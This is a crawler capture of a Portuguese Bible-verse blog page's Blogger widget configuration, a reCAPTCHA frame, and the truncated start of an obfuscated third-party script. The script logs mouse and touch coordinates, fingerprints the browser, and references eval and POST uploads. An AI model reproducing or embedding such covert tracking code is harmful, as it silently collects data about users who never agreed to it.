type\x3d\x22application/rss+xml\x22 title\x3d\x22Vers\xedculo Hoje - RSS\x22 href\x3d\x22https://www.versiculohoje.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Vers\xedculo Hoje - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6135264823322241768/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Vers\xedculo Hoje - Atom\x22 href\x3d\x22https://www.versiculohoje.com/feeds/5270023735911788648/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4840477425313419', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/ce4a0ba1ae8a0475', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '5270023735911788648', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjXj_r5hHUwnvEekHAx496RZ9qBc2SPypQdj2El1JaZ40RUohMgq6FvtiRnF2RiDRjvldlsFnJImpwL9XYxVpDd2O-wGWRYQQxk6-RsP5-rxByhwx9QCA15sJQ24haA-nMjrD0oYg6Ks-SMHmYGf128hVtCl5IhcHTdPBTX5YQQPxiUdHQ-rgzhCv6k\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjXj_r5hHUwnvEekHAx496RZ9qBc2SPypQdj2El1JaZ40RUohMgq6FvtiRnF2RiDRjvldlsFnJImpwL9XYxVpDd2O-wGWRYQQxk6-RsP5-rxByhwx9QCA15sJQ24haA-nMjrD0oYg6Ks-SMHmYGf128hVtCl5IhcHTdPBTX5YQQPxiUdHQ-rgzhCv6k\x3ds16000', 'pageName': '2 Cor\xedntios 13:14', 'pageTitle': 'Vers\xedculo Hoje: 2 Cor\xedntios 13:14'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '2 Cor\xedntios 13:14', 'description': '\xa0', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEjXj_r5hHUwnvEekHAx496RZ9qBc2SPypQdj2El1JaZ40RUohMgq6FvtiRnF2RiDRjvldlsFnJImpwL9XYxVpDd2O-wGWRYQQxk6-RsP5-rxByhwx9QCA15sJQ24haA-nMjrD0oYg6Ks-SMHmYGf128hVtCl5IhcHTdPBTX5YQQPxiUdHQ-rgzhCv6k\x3ds16000', 'url': 'https://www.versiculohoje.com/2021/12/2-corintios-1314.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5270023735911788648}}, {'name': 'widgets', 'data': [{'title': 'Facebook SDK', 'type': 'HTML', 'sectionId': 'ify-panel', 'id': 'HTML150'}, {'title': 'Vers\xedculo Hoje (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'seoify-pro-main-menu', 'id': 'LinkList155'}, {'title': '', 'type': 'HTML', 'sectionId': 'header-ad', 'id': 'HTML1'}, {'title': 'Mais Vistas', 'type': 'PopularPosts', 'sectionId': 'trending-wrap', 'id': 'PopularPosts2', 'posts': [{'title': 'Salmos 2:11', 'id': 5753124398983705163}, {'title': 'Mateus 5:3', 'id': 4434370821605972860}, {'title': 'Salmos 91:2', 'id': 6518393563456381693}, {'title': 'Prov\xe9rbios 27:17', 'id': 1076784130741089642}]}, {'title': '', 'type': 'HTML', 'sectionId': 'home-ads-1', 'id': 'HTML4'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5270023735911788648', 'title': '2 Cor\xedntios 13:14', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEjXj_r5hHUwnvEekHAx496RZ9qBc2SPypQdj2El1JaZ40RUohMgq6FvtiRnF2RiDRjvldlsFnJImpwL9XYxVpDd2O-wGWRYQQxk6-RsP5-rxByhwx9QCA15sJQ24haA-nMjrD0oYg6Ks-SMHmYGf128hVtCl5IhcHTdPBTX5YQQPxiUdHQ-rgzhCv6k\x3ds16000', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': '-'}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Post a Comment'}, {'name': 'backlinks', 'label': 'You might like'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': 'Post Navi'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': '-'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Post a Comment'}, {'name': 'backlinks', 'label': 'You might like'}, {'name': 'labels', 'label': 'Tags'}, {'name': 'reactions', 'label': 'Post Navi'}]}, {'title': '', 'type': 'HTML', 'sectionId': 'seoify-pro-main-before-ad', 'id': 'HTML6'}, {'title': '', 'type': 'HTML', 'sectionId': 'seoify-pro-main-after-ad', 'id': 'HTML7'}, {'title': '', 'type': 'HTML', 'sectionId': 'home-ads-2', 'id': 'HTML8'}, {'title': 'Mais Populares', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Salmos 2:11', 'id': 5753124398983705163}, {'title': 'Mateus 5:3', 'id': 4434370821605972860}, {'title': 'Salmos 91:2', 'id': 6518393563456381693}, {'title': 'Prov\xe9rbios 27:17', 'id': 1076784130741089642}, {'title': 'Isa\xedas 41:10', 'id': 1972519463930813558}, {'title': 'G\xe1latas 2:20', 'id': 4697644778290066312}, {'title': '1Cr\xf4nicas 16:11', 'id': 5260087662834523385}]}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense1'}, {'title': 'Comentarios', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML2'}, {'title': 'POP', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML5'}, {'title': 'Pesquisar este blog', 'type': 'BlogSearch', 'sectionId': 'sidebar', 'id': 'BlogSearch1'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense2'}, {'title': 'Periodo', 'type': 'BlogArchive', 'sectionId': 'sidebar', 'id': 'BlogArchive1'}, {'type': 'Attribution', 'sectionId': 'sidebar', 'id': 'Attribution1'}, {'title': 'Marcadores', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML3'}, {'title': '', 'type': 'PageList', 'sectionId': 'sidebar', 'id': 'PageList1'}, {'title': 'About Us', 'type': 'Image', 'sectionId': 'about-section', 'id': 'Image150'}, {'title': 'Vers\xedculo Hoje', 'type': 'Text', 'sectionId': 'footer-copyright', 'id': 'Text150'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList159'}, {'title': 'Formul\xe1rio de contato', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML150', 'ify-panel', document.getElementById('HTML150'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList155', 'seoify-pro-main-menu', document.getElementById('LinkList155'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ad', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'trending-wrap', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'home-ads-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'seoify-pro-main-before-ad', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'seoify-pro-main-after-ad', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'home-ads-2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://versiculohoje.blogspot.com/p/quem-somos.html', 'title': 'Quem Somos'}, {'isCurrentPage': false, 'href': 'https://www.versiculohoje.com/p/termos-de-privacidade.html', 'id': '4728082822387295511', 'title': 'Termos de Privacidade'}, {'isCurrentPage': false, 'href': 'https://www.versiculohoje.com/2022/12/crises-do-fim_81.html', 'title': 'Crises do Fim'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'about-section', document.getElementById('Image150'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text150', 'footer-copyright', document.getElementById('Text150'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList159', 'footer-menu', document.getElementById('LinkList159'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '6135264823322241768', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6Grtta8aohtwVZog4_13i1qPiqcg:1765827672957', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fISmD7RkHVL07_32MfOiAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765827677107');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ss.mndsrv.com/static/2f2ee23d-89ec-495d-b520-3c3baf247589.js
body_size: 19406
content:
(function(){function K(X,I){var G=c();return K=function(H,d){H=H-0xe1;var V=G[H];return V;},K(X,I);}function c(){var Xg=['64koEXbv','charCodeAt','5744163FvEhZr','498252KHuDzh','constructor','fhofge','ZXZhbA','210zrhEHP','application/octet-stream','POST','358322dauqnv','5UsUAej','352557zvQqqu','946IqwIMt','7619108IieVJp','5sWsTLL','1525258SJSXAm','replace','fromCharCode','4652448gFdqQF'];c=function(){return Xg;};return c();}var Xh=K;(function(X,comparisonValue){var XP=K,I=X();while(!![]){try{var expression=-parseInt(XP(0xe2))/0x1*(parseInt(XP(0xf1))/0x2)+parseInt(XP(0xe9))/0x3+-parseInt(XP(0xe1))/0x4+-parseInt(XP(0xf2))/0x5*(parseInt(XP(0xe6))/0x6)+-parseInt(XP(0xe3))/0x7*(parseInt(XP(0xe7))/0x8)+-parseInt(XP(0xf3))/0x9*(-parseInt(XP(0xee))/0xa)+parseInt(XP(0xf4))/0xb*(parseInt(XP(0xea))/0xc);if(expression===comparisonValue)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(c,0xf175a),!function(X,e){!function(c0){X(0x0,0xe);var c1=X(0xe,0x1397),c2=X(0x13a5,0x90a),c3=X(0x1caf,0x150),c4=X(0x1dff,0x9a8);function c5(KE){return Array[X(0x27a7,0x6)](Array(KE))[X(0x27ad,0x4)](function(){return String[X(0x27b1,0x10)](Math[X(0x27c1,0x7)](0x1a*Math[X(0x27c8,0x8)]())+0x61);})[X(0x27d0,0x6)](X(0x27d6,0x0));}function c6(KE,KU){var Kb=KE[X(0x27d6,0x6)]||KE[X(0x27dc,0x1b)](X(0x27d6,0x6))[0x0],KD=KE[X(0x27f7,0x12)](X(0x2809,0x7));KD[X(0x2810,0x6)]=X(0x2816,0xb),Kb[X(0x2821,0xf)](KD),KD[X(0x2830,0xe)]?KD[X(0x2830,0xe)][X(0x283e,0xa)]=KU:KD[X(0x2821,0xf)](KE[X(0x2848,0x13)](KU));}function c7(KE,KU,Kb){var KD=KE[X(0x2821,0xf)](document[X(0x27f7,0x12)](KU));return Kb&&(KD[X(0x285b,0xc)]=Kb),KD;}function c8(){return+new Date();}var c9=[],cc=new Set(),cK=0x3e8,cX=[X(0x28be,0x13),X(0x28d1,0x16),X(0x28e7,0x13),X(0x28fa,0x6),X(0x2900,0x8),X(0x2908,0x6)][X(0x290e,0xb)](navigator[X(0x2919,0xb)])||navigator[X(0x2924,0xc)][X(0x290e,0xb)](X(0x2930,0x4))&&X(0x2934,0xe)in document;function cI(KE){KE in cc||(cc[X(0x29f1,0x4)](KE),[[X(0x29f5,0xc),0x0],[X(0x2a01,0xc),0x1],[X(0x2a0d,0xa),0x2],[X(0x2a17,0xe),0x3],[X(0x2a25,0xc),0x4],[X(0x2a31,0xb),0x5],[X(0x2a3c,0x7),0x6]][X(0x2a43,0xa)](function(KU){KE[X(0x2a4d,0x16)](KU[0x0],function(e){!function(Kb,KD){var KQ=0x0,KB=0x0,KA=0x0,KL=0x0;try{for(var Ka=KD[X(0x2954,0x8)][X(0x2879,0x12)][X(0x288b,0xf)]&&KD[X(0x2954,0x8)][X(0x2879,0x12)][X(0x288b,0xf)][X(0x289a,0x10)],Ki=0x0;Ka&&Ki<0xa;Ka=Ka[X(0x2879,0x12)][X(0x288b,0xf)]&&Ka[X(0x2879,0x12)][X(0x288b,0xf)][X(0x289a,0x10)],Ki++){var Kk=Ka[X(0x295c,0x1c)]();KQ+=Kk[X(0x2978,0x6)]+Ka[X(0x2879,0x12)][X(0x288b,0xf)][X(0x297e,0xa)],KB+=Kk[X(0x2988,0x4)]+Ka[X(0x2879,0x12)][X(0x288b,0xf)][X(0x298c,0xa)],KA+=Kk[X(0x2978,0x6)],KL+=Kk[X(0x2988,0x4)];}}catch(Ks){}function KS(Kp){return Math[X(0x29e2,0x4)](0x0,Math[X(0x29e6,0x4)](0xffff,Math[X(0x29ea,0x7)](0xa*(Kp+0x32))));}c9[X(0x2996,0x6)]([Kb,KS(KD[X(0x299c,0x7)]+KQ),KS(KD[X(0x29a3,0x7)]+KB),KS(cX?KD[X(0x29aa,0xa)]+KA:KD[X(0x29b4,0xa)]),KS(cX?KD[X(0x29be,0xa)]+KL:KD[X(0x29c8,0xa)])]),c9[X(0x29d2,0x8)]>0x7d0&&c9[X(0x29da,0x8)](0x0,cK);}(KU[0x1],e[X(0x2a63,0xa)]&&e[X(0x2a63,0xa)][0x0]||e);});}));}function cG(){for(var KE=Math[X(0x29e6,0x4)](cK,c9[X(0x29d2,0x8)]),KU=new ArrayBuffer(0x9*KE),Kb=new Uint8Array(KU),KD=0x0;KD<KE;KD++){var e=c9[KD+c9[X(0x29d2,0x8)]-KE];Kb[0x9*KD]=e[0x0],Kb[0x9*KD+0x1]=0xff&e[0x1],Kb[0x9*KD+0x2]=e[0x1]>>0x8&0xff,Kb[0x9*KD+0x3]=0xff&e[0x2],Kb[0x9*KD+0x4]=e[0x2]>>0x8&0xff,Kb[0x9*KD+0x5]=0xff&e[0x3],Kb[0x9*KD+0x6]=e[0x3]>>0x8&0xff,Kb[0x9*KD+0x7]=0xff&e[0x4],Kb[0x9*KD+0x8]=e[0x4]>>0x8&0xff;}var KQ=new Blob([KU]),KB=new FileReader(),KA=new Promise(function(KL){KB[X(0x2a6d,0x8)]=function(Ka){KL(Ka[X(0x2954,0x8)][X(0x2a75,0x8)][X(0x2a7d,0x7)](X(0x2a84,0x2))[0x1]);};});return KB[X(0x2a86,0x12)](KQ),KA;}var cH=function(d,KE){return cH=Object[X(0x2a98,0x13)]||{'__proto__':[]}instanceof Array&&function(d,KU){d[X(0x2aab,0xc)]=KU;}||function(d,KU){for(var Kb in KU)Object[X(0x2ab7,0xc)][X(0x2ac3,0x13)][X(0x2ad6,0x6)](KU,Kb)&&(d[Kb]=KU[Kb]);},cH(d,KE);},cV=function(){return cV=Object[X(0x2b31,0x8)]||function(KE){for(var KU,Kb=0x1,KD=arguments[X(0x29d2,0x8)];Kb<KD;Kb++)for(var KQ in KU=arguments[Kb])Object[X(0x2ab7,0xc)][X(0x2ac3,0x13)][X(0x2ad6,0x6)](KU,KQ)&&(KE[KQ]=KU[KQ]);return KE;},cV[X(0x2b39,0x7)](this,arguments);};function cw(KE,KU,Kb,KD){return new(Kb||(Kb=Promise))(function(KQ,KB){function KA(Ki){try{Ka(KD[X(0x2b40,0x6)](Ki));}catch(Kk){KB(Kk);}}function KL(Ki){try{Ka(KD[X(0x2b46,0x7)](Ki));}catch(Kk){KB(Kk);}}function Ka(Ki){var Kk;Ki[X(0x2b4d,0x6)]?KQ(Ki[X(0x2b53,0x7)]):(Kk=Ki[X(0x2b53,0x7)],Kk instanceof Kb?Kk:new Kb(function(KS){KS(Kk);}))[X(0x2b5a,0x6)](KA,KL);}Ka((KD=KD[X(0x2b39,0x7)](KE,KU||[]))[X(0x2b40,0x6)]());});}function cu(KE,KU){var Kb,KD,KQ,KB,KA={'label':0x0,'sent':function(){if(0x1&KQ[0x0])throw KQ[0x1];return KQ[0x1];},'trys':[],'ops':[]};return KB={'next':KL(0x0),'throw':KL(0x1),'return':KL(0x2)},typeof Symbol===X(0x2adc,0xb)&&(KB[Symbol[X(0x2b60,0xb)]]=function(){return this;}),KB;function KL(Ka){return function(Ki){return function(Kk){if(Kb)throw new TypeError(X(0x2b6b,0x2a));for(;KA;)try{if(Kb=0x1,KD&&(KQ=0x2&Kk[0x0]?KD[X(0x2b95,0x8)]:Kk[0x0]?KD[X(0x2b46,0x7)]||((KQ=KD[X(0x2b95,0x8)])&&KQ[X(0x2ad6,0x6)](KD),0x0):KD[X(0x2b40,0x6)])&&!(KQ=KQ[X(0x2ad6,0x6)](KD,Kk[0x1]))[X(0x2b4d,0x6)])return KQ;switch(KD=0x0,KQ&&(Kk=[0x2&Kk[0x0],KQ[X(0x2b53,0x7)]]),Kk[0x0]){case 0x0:case 0x1:KQ=Kk;break;case 0x4:return KA[X(0x2b9d,0x7)]++,{'value':Kk[0x1],'done':!0x1};case 0x5:KA[X(0x2b9d,0x7)]++,KD=Kk[0x1],Kk=[0x0];continue;case 0x7:Kk=KA[X(0x2ba4,0x4)][X(0x2ba8,0x4)](),KA[X(0x2bac,0x6)][X(0x2ba8,0x4)]();continue;default:if(!(KQ=KA[X(0x2bac,0x6)],(KQ=KQ[X(0x29d2,0x8)]>0x0&&KQ[KQ[X(0x29d2,0x8)]-0x1])||0x6!==Kk[0x0]&&0x2!==Kk[0x0])){KA=0x0;continue;}if(0x3===Kk[0x0]&&(!KQ||Kk[0x1]>KQ[0x0]&&Kk[0x1]<KQ[0x3])){KA[X(0x2b9d,0x7)]=Kk[0x1];break;}if(0x6===Kk[0x0]&&KA[X(0x2b9d,0x7)]<KQ[0x1]){KA[X(0x2b9d,0x7)]=KQ[0x1],KQ=Kk;break;}if(KQ&&KA[X(0x2b9d,0x7)]<KQ[0x2]){KA[X(0x2b9d,0x7)]=KQ[0x2],KA[X(0x2ba4,0x4)][X(0x2996,0x6)](Kk);break;}KQ[0x2]&&KA[X(0x2ba4,0x4)][X(0x2ba8,0x4)](),KA[X(0x2bac,0x6)][X(0x2ba8,0x4)]();continue;}Kk=KU[X(0x2ad6,0x6)](KE,KA);}catch(KS){Kk=[0x6,KS],KD=0x0;}finally{Kb=KQ=0x0;}if(0x5&Kk[0x0])throw Kk[0x1];return{'value':Kk[0x0]?Kk[0x1]:void 0x0,'done':!0x0};}([Ka,Ki]);};}}const cl=0x7c;function cN(){const KE={};return function(KU){window[X(0x2bb2,0xa)]=(Kb,KD,KQ,KB,KA)=>{Array[X(0x2bbc,0xa)](KU[0xa2])||(KU[0xa2]=[]),KU[0xa2][KU[0xa2][X(0x29d2,0x8)]]=[Kb,KD,KQ,KB,KA][X(0x27d0,0x6)](X(0x2bc6,0x3));};}(KE),KE;}function cz(KE,KU){KU[X(0x2a43,0xa)](Kb=>{const KD=Kb[0x0],KQ=Kb[0x1];try{KE[KD]=KQ();}catch(KB){KE[KD]=KB&&KB[X(0x28b4,0xa)];}});}const cM=window[X(0x2bc9,0xf)]?()=>window[X(0x2bc9,0xf)][X(0x2bd8,0x4)]():()=>Date[X(0x2bd8,0x4)](),cP=[0x16,()=>e(X(0x2bdc,0x1b))[X(0x2bf7,0xb)]()],cW=[0x18,()=>e(X(0x2c02,0x14))[X(0x2bf7,0xb)]()],cn=[0x1a,()=>e(X(0x2c16,0x13))[X(0x2bf7,0xb)]()],cm=[0x23,()=>e(X(0x2c29,0x17))[X(0x2bf7,0xb)]()],cZ=[0x24,()=>e(X(0x2c40,0x1c))[X(0x2bf7,0xb)]()],cT=[0xd2,()=>e(X(0x2c5c,0x17))[X(0x2bf7,0xb)]()],ch=[0xd3,()=>e(X(0x2c73,0x18))[X(0x2bf7,0xb)]()],cg=[0x3c,()=>e(X(0x2c8b,0x10))[X(0x2bf7,0xb)]()],cR=[0x3d,()=>e(X(0x2c9b,0x12))[X(0x2bf7,0xb)]()],cF=[0x7e,()=>e(X(0x2cad,0x1a))[X(0x2bf7,0xb)]()],cJ=[0x8a,()=>e(X(0x2cc7,0x27))[X(0x2bf7,0xb)]()],cy=[0x8b,()=>e(X(0x2cee,0x20))[X(0x2bf7,0xb)]()],cj=[0x92,()=>e(X(0x2d0e,0x16))[X(0x2bf7,0xb)]()],cE=[0x49,()=>e(X(0x2d24,0x3f))[X(0x2bf7,0xb)]()],cU=[0x50,()=>e(X(0x2d63,0x28))[X(0x2bf7,0xb)]()],cb=[0xa0,()=>e(X(0x2d8b,0x17))[X(0x2bf7,0xb)]()],cD=[0x68,()=>e(X(0x2da2,0x32))[X(0x2bf7,0xb)]()],cQ=[0x7d,()=>e(X(0x2dd4,0x28))[X(0x2bf7,0xb)]()],cB=[0xd6,()=>{try{return(void 0x0)[X(0x2dfc,0x2)],X(0x2dfe,0x2);}catch(KE){return KE[X(0x28b4,0xa)];}}],cA=[0xd7,()=>{let KE;try{null[0x0]();}catch(KU){KE=KU[X(0x2e00,0x7)][X(0x2bf7,0xb)]();}return/:(\d+:\d+)/[X(0x2e07,0x6)](KE)[0x1];}],cL=[0xd9,()=>{const KE=e(X(0x2d8b,0x17)),KU=e(X(0x2e0d,0xf)),Kb=e(X(0x2e1c,0x8));return KU[X(0x2ab7,0xc)]===KE[X(0x2aab,0xc)]&&(!KE[X(0x29d2,0x8)]||KE[0x0][X(0x2aab,0xc)]===Kb[X(0x2ab7,0xc)])?0x1:[KU[X(0x2ab7,0xc)],KE[X(0x2aab,0xc)],KE[X(0x29d2,0x8)]?KE[0x0][X(0x2aab,0xc)]:null];}],ca=[0xda,()=>{if(navigator[X(0x2e24,0x12)])return navigator[X(0x2e24,0x12)][X(0x2e36,0x8)][X(0x2e3e,0x8)](KE=>KE[X(0x2e46,0x7)]===X(0x2e4d,0xb))[0x0][X(0x2e58,0xa)];}],ci=[cl,KE=>{const KU=[X(0x2e62,0x1f),X(0x2e81,0x14),X(0x2e95,0x12),X(0x2ea7,0x10),X(0x2eb7,0x10),X(0x2ec7,0xf),X(0x2ed6,0x12),X(0x2ee8,0x8),X(0x2ef0,0x14),X(0x2f04,0xe),X(0x2f12,0xb),X(0x2f1d,0x17),X(0x2f34,0xb),X(0x2f3f,0xa),X(0x2f49,0xb),X(0x2f54,0x10),X(0x2f64,0xa),X(0x2f6e,0xc),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2f9e,0xc),X(0x2faa,0xf),X(0x2fb9,0x14),X(0x2fcd,0xe),X(0x2fdb,0xb),X(0x2fe6,0xc),X(0x2ff2,0xb),X(0x2ffd,0xf),X(0x300c,0xc),X(0x3018,0x7),X(0x301f,0x6)],Kb=[X(0x2ee8,0x8),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2fdb,0xb),X(0x300c,0xc)],KD=[X(0x3025,0x8),X(0x302d,0xb),X(0x3038,0xa)];!function(KQ,KB){const KA=KB[0x7c]={};function KL(Ka){try{var Ki=Ka[X(0x2a4d,0x16)];Ka[X(0x2a4d,0x16)]=function(){var 